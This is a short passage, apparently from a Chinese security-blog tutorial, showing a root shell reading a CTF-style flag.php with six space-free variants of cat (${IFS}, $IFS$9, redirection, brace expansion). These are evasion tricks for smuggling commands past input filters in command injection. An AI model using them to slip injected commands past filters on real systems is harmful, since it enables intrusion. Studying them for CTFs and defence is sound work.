 root@qwzf:/test/mingling# cat flag.php
flag{qwzf!qwzf!qwzf!}
root@qwzf:/test/mingling# cat${IFS}flag.php
flag{qwzf!qwzf!qwzf!}
root@qwzf:/test/mingling# cat$IFS$9flag.php
flag{qwzf!qwzf!qwzf!}
root@qwzf:/test/mingling# cat<flag.php
flag{qwzf!qwzf!qwzf!}
root@qwzf:/test/mingling# cat<>flag.php
flag{qwzf!qwzf!qwzf!}
root@qwzf:/test/mingling# {cat,flag.php}
flag{qwzf!qwzf!qwzf!}
安全客 ( www.anquanke.com )
qwzf